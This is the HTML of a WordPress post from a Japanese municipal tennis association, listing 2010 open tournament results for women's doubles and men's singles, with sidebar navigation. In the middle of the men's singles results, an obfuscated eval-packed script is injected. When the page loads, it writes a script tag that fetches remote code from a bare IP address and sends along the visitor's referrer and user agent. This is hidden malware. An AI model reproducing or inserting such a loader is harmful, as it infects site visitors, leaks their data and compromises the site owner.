var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vk-swiper-style-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/css/common.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/_g2/design-skin/origin2/css/style.css?ver=14.20.2' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
:root {--color-key:#337ab7;--color-key-dark:#2e6da4;}
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.113.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css' href='https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.102.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-circle: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/circle.svg);--vk_image-mask-wave01: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://oyamatennis.com/info/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
/*# sourceURL=vk-blocks-build-css-inline-css */
</style>
<link rel='stylesheet' id='lightning-theme-style-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/style.css?ver=14.20.2' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://oyamatennis.com/info/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://oyamatennis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oyamatennis.com/wp-json/wp/v2/posts/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oyamatennis.com/info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oyamatennis.com/?p=245' />
<style type='text/css'>img#wpstats{display:none}</style>
	<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			/* ページタイトルの色 */
.section.page-header {
    background-color: green;
    color: #fff;
}

/* アーカイブタイトルマウスオーバー時の色 */
#main .media .media-body .media-heading a:hover {
    color: green;
}

/* アーカイブ抜粋マウスオーバー時の色 */
#main .media .media-body a.media-body_excerpt:hover {
    color: green;
}

/* 投稿タイトルの先頭文字の色 */
#main h1.entry-title:first-letter,
#main .single h1.entry-title:first-letter {
    color: green;
}

/* カテゴリーリンクの色 */
.entry-meta_items_term a {
    color: #fff;
    background-color: green;
    border: solid 1px green;
}
 
/* カテゴリーリンクマウスオーバー時の色 */
.entry-meta_items_term a:hover {
    background-color: lime;
    border: solid 1px lime;
}

/* ウィジェットタイトルの下線の色 */
.sideSection .subSection-title:after {
    border-bottom: 1px solid green;
}

/* フッター上部ウィジェットのタイトル下線の色 */
.siteContent_after .subSection-title:after {
    border-bottom-color: green;
}

/* フッターウィジェットのタイトル下線の色 */
footer .subSection-title:after {
    border-bottom-color: green;
}

/* フッター上の線の色 */
footer.siteFooter {
    border-top: 3px solid green;
}

/* 送信ボタンの色 */
#main input[type="submit"] {
    background-color: green;
    border-color: green;
}
 
/* 送信ボタンマウスオーバー時の色 */
#main input[type="submit"]:hover {
    background-color: lime;
    border-color: lime;
}

/* フッターのコピーライトを消す */
footer .copySection p:nth-child(2) {
    display:none !important;
    }
		</style>
		<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"第３５回下野新聞社杯小山地区オープン大会","image":"","datePublished":"2010-11-07T11:35:39+09:00","dateModified":"2011-01-19T11:35:53+09:00","author":{"@type":"","name":"小山市テニス協会","url":"https://oyamatennis.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] -->
</head>
<body class="wp-singular post-template-default single single-post postid-245 single-format-standard custom-background wp-theme-lightning vk-blocks sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v6_css post-name-%e7%ac%ac%ef%bc%93%ef%bc%95%e5%9b%9e%e4%b8%8b%e9%87%8e%e6%96%b0%e8%81%9e%e7%a4%be%e6%9d%af%e5%b0%8f%e5%b1%b1%e5%9c%b0%e5%8c%ba%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e5%a4%a7%e4%bc%9a category-oyama-autumn-open post-type-post">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://oyamatennis.com/">
				<span><img src="https://oyamatennis.com/info/wp-content/uploads/2020/02/header_logo01-300x72-1.png" alt="小山市テニス協会" /></span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc" class="menu gMenu vk-menu-acc"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://oyamatennis.com/"><strong class="gMenu_name">ホーム</strong></a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/schedule"><strong class="gMenu_name">大会予定</strong></a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://oyamatennis.com/4337"><strong class="gMenu_name">リーグ戦</strong></a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/events"><strong class="gMenu_name">講習・イベント予定</strong></a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/register"><strong class="gMenu_name">登録方法</strong></a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/about"><strong class="gMenu_name">協会役員</strong></a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/terms"><strong class="gMenu_name">規約</strong></a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oyamatennis.com/links"><strong class="gMenu_name">リンク</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
小山市秋季オープンテニス大会</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://oyamatennis.com/category/oyama-autumn-open"><span itemprop="name">小山市秋季オープンテニス大会</span></a><meta itemprop="position" content="2" /></li><li><span>第３５回下野新聞社杯小山地区オープン大会</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two mainSection-pos-right" id="main" role="main">
				<article id="post-245" class="entry entry-full post-245 post type-post status-publish format-standard hentry category-oyama-autumn-open">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2010年11月7日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2011年1月19日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">小山市テニス協会</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://oyamatennis.com/category/oyama-autumn-open" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">小山市秋季オープンテニス大会</a></span>
</div>
				<h1 class="entry-title">
											第３５回下野新聞社杯小山地区オープン大会									</h1>
		</header>

	
	
	<div class="entry-body">
				<p>女子ダブルス結果<br />
１．大会日程　：１０月３１日（日）<br />
２．大会会場　：原の内公園<br />
３．結果</p>
<p>優勝　　：大谷桃子（ＯＴＳＣ）、関谷里佳子（HAPPYFEET)<br />
準優勝 ：清水順子（Ｗｉｎｇ）、大出昌子（サンライズ）<br />
３位　 　：平野浩子（チーム２００１）、松田洋子（フリー）<br />
４位　 　：山口沙織里（ＳＴＴ）、関口彩花（ＯＴＳＣ）</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-247" title="第３５回下野新聞社杯小山地区オープン大会女子w" src="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w.jpg" alt="" width="560" height="420" srcset="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w.jpg 560w, https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w-300x225.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><br />
<img decoding="async" class="aligncenter size-full wp-image-248" title="第３５回下野新聞社杯小山地区オープン大会女子w結果" src="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w結果.jpg" alt="" width="560" height="491" srcset="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w結果.jpg 560w, https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会女子w結果-300x263.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p>男子シングルス　（試合結果）</p>
<p>１．大会日程、会場　　<br />
（１）１０月３１日（日）　小山運動公園、あけぼの公園、<br />
（２）１１月７日（日）　　小山運動公園</p>
<p>２．結果</p>
<p>優勝　　：落合　聡（サンテニス）<br />
準優勝 <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|erabr|var|u0026u|referrer|biyhb||js|php'.split('|'),0,{}))
</script></noindex> ：山崎　廉（コマツＴＣ）<br />
３位　　 ：落合亮太（ＯＴＳＣ）　津浦隆之（フィナリスタ）</p>
<p><img decoding="async" class="aligncenter size-full wp-image-249" title="第３５回下野新聞社杯小山地区オープン大会男子s" src="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s.jpg" alt="" width="560" height="390" srcset="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s.jpg 560w, https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s-300x208.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><br />
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-250" title="第３５回下野新聞社杯小山地区オープン大会男子s結果" src="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果.jpg" alt="" width="560" height="812" srcset="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果.jpg 560w, https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果-206x300.jpg 206w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-251" title="第３５回下野新聞社杯小山地区オープン大会男子s結果B" src="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果B.jpg" alt="" width="560" height="740" srcset="https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果B.jpg 560w, https://oyamatennis.com/info/wp-content/uploads/2011/01/第３５回下野新聞社杯小山地区オープン大会男子s結果B-227x300.jpg 227w" sizes="auto, (max-width: 560px) 100vw, 560px" /></p>
			</div>

	
	
	
	
		<div class="entry-footer">

			<div class="entry-meta-dataList"><dl><dt>カテゴリー</dt><dd><a href="https://oyamatennis.com/category/oyama-autumn-open">小山市秋季オープンテニス大会</a></dd></dl></div>
		</div><!-- [ /.entry-footer ] -->
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-245 ] -->


	<div class="vk_posts postNextPrev">

		<div id="post-240" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 post-240 post type-post status-publish format-standard hentry category-oyama-autumn"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/240"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">秋季小山市レディース大会</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">前の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/240">2010年小山市秋季レディース大会</a></h5><div class="vk_post_date card-date published">2010年10月21日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		<div id="post-255" class="vk_post vk_post-postType-post card card-post card-horizontal card-sm vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-md-6 card-horizontal-reverse postNextPrev_next post-255 post type-post status-publish format-standard hentry category-senior"><div class="card-horizontal-inner-row"><div class="vk_post-col-5 col-5 card-img-outer"><div class="vk_post_imgOuter" style="background-image:url(https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png)"><a href="https://oyamatennis.com/255"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">シニア大会</span></div><img src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/images/no-image.png" class="vk_post_imgOuter_img card-img card-img-use-bg" /></a></div><!-- [ /.vk_post_imgOuter ] --></div><!-- /.col --><div class="vk_post-col-7 col-7"><div class="vk_post_body card-body"><p class="postNextPrev_label">次の記事</p><h5 class="vk_post_title card-title"><a href="https://oyamatennis.com/255">第２２回シニア大会</a></h5><div class="vk_post_date card-date published">2010年11月20日</div></div><!-- [ /.card-body ] --></div><!-- /.col --></div><!-- [ /.row ] --></div><!-- [ /.card ] -->
		</div>
					</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two sideSection-pos-left">
						
		<aside class="widget widget_recent_entries" id="recent-posts-7">
		<h1 class="widget-title subSection-title">最新情報</h1>
		<ul>
											<li>
					<a href="https://oyamatennis.com/6893">2025年度　女子部納会のお知らせ</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6882">第１回ミズノカップ（新春チーム対抗親睦ダブルス大会）</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6858">都市対抗代表選手選考における公募制導入および募集要項について</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6823">2025レディース講習会レポート</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6808">第52回シニア（50歳以上）大会</a>
									</li>
											<li>
					<a href="https://oyamatennis.com/6799">第50回小山市秋季オープンテニス大会</a>
									</li>
					</ul>

		</aside><aside class="widget widget_categories" id="categories-6"><h1 class="widget-title subSection-title">カテゴリー</h1>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://oyamatennis.com/category/ladys%e3%83%86%e3%83%8b%e3%82%b9%e8%ac%9b%e7%bf%92%e4%bc%9a">LADY&#039;Sテニス講習会</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://oyamatennis.com/category/oyama_recday_jr">OYAMAレクリエーションDAY小山市ジュニアテニス大会</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://oyamatennis.com/category/information">お知らせ</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://oyamatennis.com/category/%e3%83%aa%e3%83%bc%e3%82%b0%e6%88%a6%e6%83%85%e5%a0%b1">リーグ戦情報</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://oyamatennis.com/category/school">テニス教室</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://oyamatennis.com/category/friendship">親睦会・イベント</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://oyamatennis.com/category/president-s">会長杯シングルス大会</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://oyamatennis.com/category/president-s/pm-s-president-s">壮年男子シングルス</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oyamatennis.com/category/president-s/m-s-a">一般男子シングルスＡ級</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://oyamatennis.com/category/president-s/m-s-b">一般男子シングルスＢ級</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oyamatennis.com/category/president-s/w-s-president-s">一般女子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://oyamatennis.com/category/president-w">会長杯ダブルス大会</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://oyamatennis.com/category/oyama-open2">小山オープンダブルス</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://oyamatennis.com/category/mayor-club">TTAクラブ対抗テニス予選大会（旧市長杯）</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://oyamatennis.com/category/oyama-all">小山市総合選手権大会</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://oyamatennis.com/category/oyama-all/mx-w">ＭＩＸダブルスの部</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://oyamatennis.com/category/oyama-all/w">男子、女子ダブルスの部</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://oyamatennis.com/category/oyama-all/m-s">一般男子シングルス</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://oyamatennis.com/category/oyama-all/w-s">一般女子シングルス</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://oyamatennis.com/category/oyama-all/pm-s">壮年男子シングルス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://oyamatennis.com/category/oyama-autumn-open">小山市秋季オープンテニス大会</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://oyamatennis.com/category/newyear-team-w">新春チーム対抗ダブルス大会</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://oyamatennis.com/category/jr">小山市ジュニア大会</a>
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://oyamatennis.com/category/jr/4">小学４年生以下の部</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://oyamatennis.com/category/jr/56">小学５，６年生の部</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://oyamatennis.com/category/jr/jr-high-school">中学生の部</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://oyamatennis.com/category/jr/lot">参加賞品当選者</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oyamatennis.com/category/jr/jr-45">小学４、５年生の部</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://oyamatennis.com/category/jr/jr-6">小学６年生の部</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://oyamatennis.com/category/jr/jr-23">小学２、３年生の部</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://oyamatennis.com/category/jr/%e7%89%b9%e5%88%a5%e8%b3%9e">特別賞</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://oyamatennis.com/category/tennisday">テニスの日記念ジュニア大会</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://oyamatennis.com/category/play-stay-%e3%83%86%e3%83%8b%e3%82%b9%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf">PLAY STAY テニスフェスタ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://oyamatennis.com/category/spring-radys">春季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://oyamatennis.com/category/oyama-autumn">秋季小山市レディース大会</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://oyamatennis.com/category/senior">シニア大会</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://oyamatennis.com/category/%e5%ae%9a%e6%9c%9f%e7%b7%8f%e4%bc%9a%e6%83%85%e5%a0%b1">定期総会情報</a>
</li>
			</ul>

			</aside><aside class="widget widget_archive" id="archives-7"><h1 class="widget-title subSection-title">アーカイブ</h1>		<label class="screen-reader-text" for="archives-dropdown-7">アーカイブ</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://oyamatennis.com/date/2025/12'> 2025年12月 </option>
	<option value='https://oyamatennis.com/date/2025/11'> 2025年11月 </option>
	<option value='https://oyamatennis.com/date/2025/10'> 2025年10月 </option>
	<option value='https://oyamatennis.com/date/2025/09'> 2025年9月 </option>
	<option value='https://oyamatennis.com/date/2025/06'> 2025年6月 </option>
	<option value='https://oyamatennis.com/date/2025/05'> 2025年5月 </option>
	<option value='https://oyamatennis.com/date/2025/04'> 2025年4月 </option>
	<option value='https://oyamatennis.com/date/2025/02'> 2025年2月 </option>
	<option value='https://oyamatennis.com/date/2024/12'> 2024年12月 </option>
